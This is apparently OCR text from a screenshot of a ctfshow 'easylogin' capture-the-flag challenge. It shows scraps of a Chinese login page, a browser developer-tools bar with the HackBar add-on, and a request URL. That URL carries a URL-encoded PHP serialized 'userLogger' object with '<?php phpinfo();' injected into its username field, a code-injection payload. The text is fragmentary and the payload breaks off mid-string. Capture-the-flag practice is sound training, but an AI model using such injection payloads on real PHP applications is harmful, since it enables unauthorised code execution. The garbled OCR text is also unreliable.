 app::con sql::con log::con log::wakeup log::des
用户注
User
已有账号?
Password
提交查
app::des log::des
网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
SQL XSS LFI XXE Other
/ctfshow-easylogin/index.php?action=main&token=user|
A10%3A%22userLogger%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A18%3A%22%3C%3Fphp+phpinfo%28%29%3B
%22%3Bs%3A20%3A%22%00userLogger%00password%22%3Bs%3A4%3A%22pass%22%3B